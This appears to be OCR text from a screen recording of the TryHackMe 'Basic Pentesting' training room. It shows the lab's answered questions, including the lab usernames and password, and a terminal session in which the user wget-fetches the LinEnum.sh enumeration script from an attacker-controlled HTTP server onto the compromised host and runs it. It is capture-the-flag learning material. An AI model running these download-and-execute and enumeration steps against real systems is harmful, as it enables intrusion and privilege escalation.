 10.9.12.198
23:01
TryHackMe | Basic Pentes
GitHub - rebootuser/LinE
https://tryhackme.com/room/basicpentestingjt
TryHackMe
Recon
Foothold
gitbook
HackTricks
RevShells
hashcat
TTY
Title
IP Address
Expires
?
Add 1 hour
Web App Test
10.10.205.111
19m 17s
Terminate
No answer needed
Question Done
What is the username?
jan
Correct Answer
Hint
What is the password?
armando
Correct Answer
Hint
What service do you use to access the server(answer in abbreviation in all caps)?
ssh
Correct Answer
Hint
Enumerate the machine to find any vectors for privilege escalation
No answer needed
Completed
Hint
What is the name of the other user you found(all lower case)?
kay
Correct Answer
If you have found another user, what can you do with this information?
No answer needed
Completed
Hint
What is the final password you obtain?
Answer format: ****************************************************
Submit
Hint
Created by ashu
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)!
120641 users are in here and this room is 1072 days old.
MSEC
hydra
File Actions Edit View Help
rustscan
hydra
python -m http.server
jan@basic2:~$ wget http://10.9.12.198:8000/LinEnum.sh
--2022-07-05 17:58:49-- http://10.9.12.198:8000/LinEnum.sh
Connecting to 10.9.12.198:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
LinEnum.sh: Permission denied
Cannot write to ‘LinEnum.sh’ (Success).
jan@basic2:~$ cd /tmp
jan@basic2:/tmp$ ls
hsperfdata_tomcat9
systemd-private-2098c4681fff40bdb7b5e272784d74e9-systemd-timesyncd.service-LITBW
f
jan@basic2:/tmp$ wget http://10.9.12.198:8000/LinEnum.sh
--2022-07-05 17:59:11-- http://10.9.12.198:8000/LinEnum.sh
Connecting to 10.9.12.198:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[===================>] 45.54K --.-KB/s in 0.1s
2022-07-05 17:59:11 (433 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
jan@basic2:/tmp$ ls
hsperfdata_tomcat9
LinEnum.sh
systemd-private-2098c4681fff40bdb7b5e272784d yncd.service-LITBW
f
jan@basic2:/tmp$ ./LinEnum.sh -s -r report -e